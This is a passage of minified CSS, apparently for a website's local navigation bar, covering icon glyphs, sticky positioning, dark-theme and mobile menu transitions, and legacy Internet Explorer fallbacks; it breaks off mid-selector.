.ac-ln-icon-info:after{content:""}#ac-localnav .ac-ln-icon-info .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-add:before,#ac-localnav .ac-ln-icon-add:after{content:""}#ac-localnav .ac-ln-icon-add .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-exclamation:before,#ac-localnav .ac-ln-icon-exclamation:after{content:""}#ac-localnav .ac-ln-icon-exclamation .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-infoalt:before,#ac-localnav .ac-ln-icon-infoalt:after{content:""}#ac-localnav .ac-ln-icon-infoalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-circle:before,#ac-localnav .ac-ln-icon-circle:after{content:""}#ac-localnav .ac-ln-icon-circle .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-checksolid:before,#ac-localnav .ac-ln-icon-checksolid:after{content:""}#ac-localnav .ac-ln-icon-checksolid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-alert:before,#ac-localnav .ac-ln-icon-form-alert:after{content:""}#ac-localnav .ac-ln-icon-form-alert .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-checkalt:before,#ac-localnav .ac-ln-icon-form-checkalt:after{content:""}#ac-localnav .ac-ln-icon-form-checkalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-check:before,#ac-localnav .ac-ln-icon-form-check:after{content:""}#ac-localnav .ac-ln-icon-form-check .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-clearsolid:before,#ac-localnav .ac-ln-icon-form-clearsolid:after{content:""}#ac-localnav .ac-ln-icon-form-clearsolid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-remove:before,#ac-localnav .ac-ln-icon-form-remove:after{content:""}#ac-localnav .ac-ln-icon-form-remove .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-unvalidatedalt:before,#ac-localnav .ac-ln-icon-form-unvalidatedalt:after{content:""}#ac-localnav .ac-ln-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-unvalidated:before,#ac-localnav .ac-ln-icon-form-unvalidated:after{content:""}#ac-localnav .ac-ln-icon-form-unvalidated .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-info:before,#ac-localnav .ac-ln-icon-form-info:after{content:""}#ac-localnav .ac-ln-icon-form-info .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-add:before,#ac-localnav .ac-ln-icon-form-add:after{content:""}#ac-localnav .ac-ln-icon-form-add .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-exclamation:before,#ac-localnav .ac-ln-icon-form-exclamation:after{content:""}#ac-localnav .ac-ln-icon-form-exclamation .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-infoalt:before,#ac-localnav .ac-ln-icon-form-infoalt:after{content:""}#ac-localnav .ac-ln-icon-form-infoalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-circle:before,#ac-localnav .ac-ln-icon-form-circle:after{content:""}#ac-localnav .ac-ln-icon-form-circle .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-checksolid:before,#ac-localnav .ac-ln-icon-form-checksolid:after{content:""}#ac-localnav .ac-ln-icon-form-checksolid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-apple:before,#ac-localnav .ac-ln-icon-apple:after{content:""}#ac-localnav .ac-ln-icon-apple .icon-htc{x-content:""}#ac-localnav .ac-ln-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-localnav .ac-ln-more:before,#ac-localnav .ac-ln-more:after{content:""}#ac-localnav .ac-ln-more .icon-htc{x-content:""}#ac-localnav .ac-ln-more:before,#ac-localnav .ac-ln-more:after,#ac-localnav .ac-ln-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-localnav .ac-ln-more:after,#ac-localnav .ac-ln-more .icon-htc{top:0;padding-left:.3em}#ac-localnav[dir=rtl] .ac-ln-more:after,#ac-localnav[dir=rtl] .ac-ln-more .icon-htc{padding-left:0;padding-right:.3em}#ac-localnav .ac-ln-more:before{display:none}#ac-localnav[dir=rtl] .ac-ln-more:before,#ac-localnav[dir=rtl] .ac-ln-more:after{content:""}#ac-localnav[dir=rtl] .ac-ln-more .icon-htc{x-content:""}#ac-localnav .ac-ln-more-block{margin-top:.5em}#ac-ln-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"ac-localnav:large"}#ac-ln-viewport-emitter::before{content:"ac-localnav:large"}@media only screen and (max-width: 1023px){#ac-ln-viewport-emitter{x-content:"ac-localnav:medium"}#ac-ln-viewport-emitter::before{content:"ac-localnav:medium"}}@media only screen and (max-width: 767px){#ac-ln-viewport-emitter{x-content:"ac-localnav:small"}#ac-ln-viewport-emitter::before{content:"ac-localnav:small"}}#ac-localnav{position:relative;top:0;left:0;width:100%;height:52px;min-width:1024px;z-index:9997}@media only screen and (max-width: 1044px){#ac-localnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-localnav{height:48px}}.ac-localnav-overlap #ac-localnav{margin-bottom:-52px}@media only screen and (max-width: 767px){.ac-localnav-overlap #ac-localnav{margin-bottom:-48px}}.ac-nav-overlap #ac-localnav{margin-top:44px;margin-bottom:-96px}@media only screen and (max-width: 767px){.ac-nav-overlap #ac-localnav{margin-top:48px;margin-bottom:-96px}}#ac-localnav.theme-dark{background:none}#ac-ln-menustate{display:none}#ac-localnav .ac-ln-wrapper{position:absolute;top:0;left:0;width:100%;height:auto;min-height:100%;z-index:1}#ac-localnav .ac-ln-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}#ac-localnav .ac-ln-content:before,#ac-localnav .ac-ln-content:after{content:' ';display:table}#ac-localnav .ac-ln-content:after{clear:both}#ac-localnav.ie7 .ac-ln-content{zoom:1}@media only screen and (max-width: 1023px){#ac-localnav .ac-ln-content{border-bottom:none}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-content{padding:0 16px}}#ac-localnav[data-sticky],#ac-localnav.css-sticky{position:-webkit-sticky;position:sticky}#ac-localnav.no-css-sticky.ac-ln-sticking{margin-top:0 !important;margin-bottom:0 !important;position:fixed}#ac-ln-sticky-placeholder{display:block;margin:0;padding:0;position:relative;visibility:hidden;z-index:-1}#ac-ln-sticky-placeholder.no-css-sticky.ac-ln-sticking{height:52px}.ac-localnav-overlap #ac-ln-sticky-placeholder.no-css-sticky.ac-ln-sticking,.ac-nav-overlap #ac-ln-sticky-placeholder.no-css-sticky.ac-ln-sticking{height:0}@media only screen and (max-width: 767px){#ac-ln-sticky-placeholder.no-css-sticky.ac-ln-sticking{height:48px}}#ac-ln-curtain{background:rgba(0,0,0,0.4);opacity:0;position:fixed;top:0;left:0;width:0;height:0;z-index:9996;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}@media only screen and (max-width: 767px){#ac-ln-curtain{-webkit-transition:opacity 1s ease 0.2s,width 0s ease 1.2s,height 0s ease 1.2s;transition:opacity 1s ease 0.2s,width 0s ease 1.2s,height 0s ease 1.2s}}#ac-ln-menustate:checked ~ #ac-ln-curtain,#ac-ln-menustate:target ~ #ac-ln-curtain{-webkit-transition:opacity 1s ease 0.1s;transition:opacity 1s ease 0.1s}@media only screen and (max-width: 767px){#ac-ln-menustate:checked ~ #ac-ln-curtain,#ac-ln-menustate:target ~ #ac-ln-curtain{opacity:1;right:0;bottom:0;width:100%;height:100%}}#ac-localnav .ac-ln-actions{float:left}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-actions{right:0;padding:0 16px;position:absolute;top:0;z-index:1}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-actions-center{left:50%}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-actions-center .ac-ln-action-menucta{margin-left:-20px;left:0;position:absolute;z-index:1}}#ac-localnav .ac-ln-action{margin-left:24px;float:left}@media only screen and (max-width: 1023px){#ac-localnav .ac-ln-action{margin-left:16px}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-action{line-height:58px}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-action-button{margin-left:27px;float:right}}#ac-localnav .ac-ln-action-product{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;top:auto;left:auto}#ac-localnav .ac-ln-action-menucta{position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-action-menucta{float:left}}#ac-localnav .ac-ln-background{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;-webkit-transition:background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);transition:background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1)}#ac-localnav .ac-ln-background:after{background-color:rgba(214,214,214,0.4)}#ac-localnav.ie7 .ac-ln-background,#ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-background{min-height:48px;-webkit-transition:background-color 0.5s ease 0.7s;transition:background-color 0.5s ease 0.7s}#ac-localnav.ac-localnav-hero .ac-ln-background{-webkit-transition-delay:0s;transition-delay:0s}}#ac-localnav.ac-localnav-hero .ac-ln-background:after{background-color:rgba(255,255,255,0.4)}.ac-localnav-hero#ac-localnav.ie7 .ac-ln-background,.ac-localnav-hero#ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}#ac-localnav.ac-localnav-scrim .ac-ln-background{background-color:rgba(255,255,255,0.9)}#ac-localnav.ac-localnav-scrim .ac-ln-background:after{background-color:rgba(214,214,214,0.4)}.ac-localnav-scrim#ac-localnav.ie7 .ac-ln-background,.ac-localnav-scrim#ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){#ac-localnav.ac-localnav-scrim .ac-ln-background{-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);background-color:rgba(255,255,255,0.7)}}.ac-theme-dark .ac-localnav-scrim#ac-localnav .ac-ln-background,.ac-localnav-scrim#ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.9)}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){.ac-theme-dark .ac-localnav-scrim#ac-localnav .ac-ln-background,.ac-localnav-scrim#ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.7)}}#ac-localnav.ac-ln-sticking .ac-ln-background{background-color:rgba(255,255,255,0.9);-webkit-transition:background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);transition:background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);-webkit-transition-property:background-color, -webkit-backdrop-filter;transition-property:background-color, -webkit-backdrop-filter;transition-property:background-color, backdrop-filter;transition-property:background-color, backdrop-filter, -webkit-backdrop-filter}#ac-localnav.ac-ln-sticking .ac-ln-background:after{background-color:rgba(214,214,214,0.4)}.ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-ln-sticking#ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){#ac-localnav.ac-ln-sticking .ac-ln-background{-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);background-color:rgba(255,255,255,0.7)}}.ac-theme-dark .ac-ln-sticking#ac-localnav .ac-ln-background,.ac-ln-sticking#ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.9)}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){.ac-theme-dark .ac-ln-sticking#ac-localnav .ac-ln-background,.ac-ln-sticking#ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.7)}}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-background{background-color:#fff;max-height:none;-webkit-transition:background-color 0.5s ease;transition:background-color 0.5s ease;-webkit-transition-property:background-color, -webkit-backdrop-filter;transition-property:background-color, -webkit-backdrop-filter;transition-property:background-color, backdrop-filter;transition-property:background-color, backdrop-filter, -webkit-backdrop-filter}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background:after,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-background:after{background-color:rgba(214,214,214,0.4)}#ac-ln-menustate:checked ~ #ac-localnav.ie7 .ac-ln-background,#ac-ln-menustate:checked ~ #ac-localnav.ie8 .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav.ie7 .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-background{-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);background-color:rgba(255,255,255,0.9)}}.ac-theme-dark #ac-localnav .ac-ln-background:after,#ac-localnav.ac-localnav-dark .ac-ln-background:after{background-color:rgba(153,153,153,0.4)}.ac-theme-dark #ac-localnav.ie7 .ac-ln-background,.ac-theme-dark #ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark #ac-localnav.ac-localnav-hero .ac-ln-background:after,.ac-localnav-dark#ac-localnav.ac-localnav-hero .ac-ln-background:after{background-color:rgba(255,255,255,0.4)}.ac-theme-dark .ac-localnav-hero#ac-localnav.ie7 .ac-ln-background,.ac-theme-dark .ac-localnav-hero#ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark.ac-localnav-hero#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark.ac-localnav-hero#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark .ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-background:after,.ac-localnav-dark.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-background:after{background-color:#444}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark #ac-localnav.ac-localnav-scrim .ac-ln-background:after,.ac-localnav-dark#ac-localnav.ac-localnav-scrim .ac-ln-background:after{background-color:rgba(153,153,153,0.4)}.ac-theme-dark .ac-localnav-scrim#ac-localnav.ie7 .ac-ln-background,.ac-theme-dark .ac-localnav-scrim#ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark.ac-localnav-scrim#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark.ac-localnav-scrim#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-background:after,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-background:after{background-color:#444}.ac-theme-dark .ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-theme-dark .ac-ln-sticking#ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark.ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark.ac-ln-sticking#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-background,#ac-ln-menustate:checked ~ #ac-localnav.ac-localnav-dark .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav.ac-localnav-dark .ac-ln-background{background-color:#222}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background:after,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-background:after,#ac-ln-menustate:checked ~ #ac-localnav.ac-localnav-dark .ac-ln-background:after,#ac-ln-menustate:target ~ #ac-localnav.ac-localnav-dark .ac-ln-background:after{background-color:#444}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.ie7 .ac-ln-background,.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.ie8 .ac-ln-background,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.ie7 .ac-ln-background,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.ie8 .ac-ln-background,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.ie7 .ac-ln-background,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.ie8 .ac-ln-background,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.ie7 .ac-ln-background,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.ie8 .ac-ln-background{border-color:#444}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-background,#ac-ln-menustate:checked ~ #ac-localnav.ac-localnav-dark .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.9)}}#ac-localnav .ac-ln-background:after{margin-left:-490px;left:50%;content:"";display:block;position:absolute;top:100%;width:980px;height:1px;z-index:1}#ac-localnav.ie7 .ac-ln-background:after,#ac-localnav.ie8 .ac-ln-background:after{display:none}@media only screen and (max-width: 1023px){#ac-localnav .ac-ln-background:after{margin-left:0;left:0;width:100%}}#ac-localnav.ac-localnav-noborder .ac-ln-background:after{display:none}.ac-localnav-noborder#ac-localnav.ac-ln-sticking .ac-ln-background:after{display:block}#ac-localnav.ac-localnav-scrim .ac-ln-background:after{margin-left:0;left:0;width:100%}#ac-localnav.ac-ln-sticking .ac-ln-background:after{margin-left:0;left:0;width:100%}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background:after,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-background:after{margin-left:0;left:0;width:100%}#ac-localnav.ie7 .ac-ln-background,#ac-localnav.ie8 .ac-ln-background{margin-left:-490px;left:50%;border-bottom:1px solid;bottom:0;width:980px;height:auto}.ie7#ac-localnav.ac-localnav-noborder .ac-ln-background,.ie8#ac-localnav.ac-localnav-noborder .ac-ln-background{border-bottom-width:0}.ie7.ac-localnav-noborder#ac-localnav.ac-ln-sticking .ac-ln-background,.ie8.ac-localnav-noborder#ac-localnav.ac-ln-sticking .ac-ln-background{border-bottom-width:1px}.ie7#ac-localnav.ac-localnav-scrim .ac-ln-background,.ie8#ac-localnav.ac-localnav-scrim .ac-ln-background{margin-left:0;left:0;width:100%;background-color:#fff}.ie7#ac-localnav.ac-ln-sticking .ac-ln-background,.ie8#ac-localnav.ac-ln-sticking .ac-ln-background{margin-left:0;left:0;width:100%;background-color:#fff}.ac-theme-dark .ie7#ac-localnav.ac-localnav-scrim .ac-ln-background,.ac-theme-dark .ie8#ac-localnav.ac-localnav-scrim .ac-ln-background,.ie7.ac-localnav-dark#ac-localnav.ac-localnav-scrim .ac-ln-background,.ie8.ac-localnav-dark#ac-localnav.ac-localnav-scrim .ac-ln-background{background-color:#1f1f1f}.ac-theme-dark .ie7#ac-localnav.ac-ln-sticking .ac-ln-background,.ac-theme-dark .ie8#ac-localnav.ac-ln-sticking .ac-ln-background,.ie7.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-background,.ie8.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-background{background-color:#1f1f1f}#ac-localnav .ac-ln-menu{font-size:13px;line-height:1;font-weight:400;letter-spacing:normal;float:right;line-height:40px;padding-top:12px}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu{font-size:16px;line-height:1;font-weight:400;letter-spacing:normal}}#ac-localnav[lang=ja-JP] .ac-ln-menu{font-size:14px}@media only screen and (max-width: 767px){#ac-localnav[lang=ja-JP] .ac-ln-menu{font-size:16px}}#ac-localnav[lang=ko-KR] .ac-ln-menu{font-size:14px}@media only screen and (max-width: 767px){#ac-localnav[lang=ko-KR] .ac-ln-menu{font-size:16px}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu{line-height:48px;padding-top:0;width:100%}}#ac-localnav .ac-ln-menu-tray{float:left}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu-tray{float:none;overflow:hidden;pointer-events:none;visibility:hidden;width:100%;max-height:0;-webkit-transition:max-height 0.5s cubic-bezier(0.28, 0.11, 0.32, 1) 0.4s,visibility 0s linear 1s;transition:max-height 0.5s cubic-bezier(0.28, 0.11, 0.32, 1) 0.4s,visibility 0s linear 1s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-tray,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-tray{max-height:400px;max-height:-webkit-calc(100vh - 48px - 48px);max-height:calc(100vh - 48px - 48px);overflow-y:auto;-webkit-overflow-scrolling:touch;pointer-events:auto;visibility:visible;-webkit-transition-delay:0.2s, 0s;transition-delay:0.2s, 0s}}@media only screen and (max-width: 767px) and (orientation: landscape){#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-tray,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-tray{max-height:280px;max-height:-webkit-calc(100vh - 48px - 48px);max-height:calc(100vh - 48px - 48px)}}@media only screen and (max-width: 767px){#ac-ln-menustate:checked ~ #ac-localnav.ac-ln-opening .ac-ln-menu-tray,#ac-ln-menustate:target ~ #ac-localnav.ac-ln-opening .ac-ln-menu-tray{overflow-y:hidden}#ac-ln-menustate:checked ~ #ac-localnav.ac-ln-sticking .ac-ln-menu-tray,#ac-ln-menustate:target ~ #ac-localnav.ac-ln-sticking .ac-ln-menu-tray{max-height:-webkit-calc(100vh - 48px);max-height:calc(100vh - 48px)}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu-items{opacity:0;padding:17px 32px 28px 32px;-webkit-transform:translate3d(0, -150px, 0);transform:translate3d(0, -150px, 0);-webkit-transition:opacity 0.7s cubic-bezier(0.23, 1, 0.32, 1) 0.2s,-webkit-transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s;transition:opacity 0.7s cubic-bezier(0.23, 1, 0.32, 1) 0.2s,-webkit-transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s;transition:transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s,opacity 0.7s cubic-bezier(0.23, 1, 0.32, 1) 0.2s;transition:transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s,opacity 0.7s cubic-bezier(0.23, 1, 0.32, 1) 0.2s,-webkit-transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-items,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-items{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition-delay:0.2s, 0.4s;transition-delay:0.2s, 0.4s}}#ac-localnav .ac-ln-menu-item{margin-left:24px;float:left;list-style:none}@media only screen and (max-width: 1023px){#ac-localnav .ac-ln-menu-item{margin-left:16px}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu-item{margin-left:0;display:inline-block;float:none;line-height:48px;width:100%;height:48px}#ac-localnav.ie7 .ac-ln-menu-item{display:inline;zoom:1}#ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link{border-top:0}.ac-theme-dark #ac-localnav .ac-ln-menu-item,#ac-localnav.ac-localnav-dark .ac-ln-menu-item{border-color:rgba(68,68,68,0.5)}#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link{-webkit-transition-delay:.07s;transition-delay:.07s}#ac-localnav .ac-ln-menu-item:nth-child(2) .ac-ln-menu-link{-webkit-transition-delay:.14s;transition-delay:.14s}#ac-localnav .ac-ln-menu-item:nth-child(3) .ac-ln-menu-link{-webkit-transition-delay:.21s;transition-delay:.21s}#ac-localnav .ac-ln-menu-item:nth-child(4) .ac-ln-menu-link{-webkit-transition-delay:.28s;transition-delay:.28s}#ac-localnav .ac-ln-menu-item:nth-child(5) .ac-ln-menu-link{-webkit-transition-delay:.35s;transition-delay:.35s}#ac-localnav .ac-ln-menu-item:nth-child(6) .ac-ln-menu-link{-webkit-transition-delay:.42s;transition-delay:.42s}#ac-localnav .ac-ln-menu-item:nth-child(7) .ac-ln-menu-link{-webkit-transition-delay:.49s;transition-delay:.49s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link{-webkit-transition-delay:.56s;transition-delay:.56s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(2) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(2) .ac-ln-menu-link{-webkit-transition-delay:.49s;transition-delay:.49s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(3) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(3) .ac-ln-menu-link{-webkit-transition-delay:.42s;transition-delay:.42s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(4) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(4) .ac-ln-menu-link{-webkit-transition-delay:.35s;transition-delay:.35s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(5) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(5) .ac-ln-menu-link{-webkit-transition-delay:.28s;transition-delay:.28s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(6) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(6) .ac-ln-menu-link{-webkit-transition-delay:.21s;transition-delay:.21s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(7) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(7) .ac-ln-menu-link{-webkit-transition-delay:.14s;transition-delay:.14s}}#ac-localnav .ac-ln-menu-link{color:#333;display:inline-block;line-height:22px;white-space:nowrap}#ac-localnav.ie7 .ac-ln-menu-link{display:inline;zoom:1}#ac-localnav .ac-ln-menu-link:hover{text-decoration:none}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu-link{border-top:1px solid rgba(214,214,214,0.5);display:block;line-height:48px;opacity:0;-webkit-transform:translate3d(0, -25px, 0);transform:translate3d(0, -25px, 0);-webkit-transition:0.5s ease;transition:0.5s ease;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform}.ac-theme-dark #ac-localnav .ac-ln-menu-link,#ac-localnav.ac-localnav-dark .ac-ln-menu-link{border-color:#333}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-link{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}#ac-localnav.ac-localnav-hero .ac-ln-menu-link{color:#fff}.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menu-link{color:#333}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-menu-link,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-menu-link{color:#333}.ac-localnav-hero#ac-localnav.no-js .ac-ln-menu-link:hover{color:#6bf}.ac-localnav-hero.no-js#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover{color:#0070c9}#ac-ln-menustate:checked ~ .ac-localnav-hero.no-js#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-js#ac-localnav .ac-ln-menu-link:hover{color:#0070c9}.ac-localnav-hero#ac-localnav.no-touch .ac-ln-menu-link:hover{color:#6bf}.ac-localnav-hero.no-touch#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover{color:#0070c9}#ac-ln-menustate:checked ~ .ac-localnav-hero.no-touch#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-touch#ac-localnav .ac-ln-menu-link:hover{color:#0070c9}.ac-theme-dark #ac-localnav .ac-ln-menu-link,#ac-localnav.ac-localnav-dark .ac-ln-menu-link{color:#fff}.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-menu-link,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-menu-link{color:#fff}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-link,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-link,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-menu-link,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-menu-link{color:#fff}.ac-theme-dark #ac-localnav.no-js .ac-ln-menu-link:hover,.ac-localnav-dark#ac-localnav.no-js 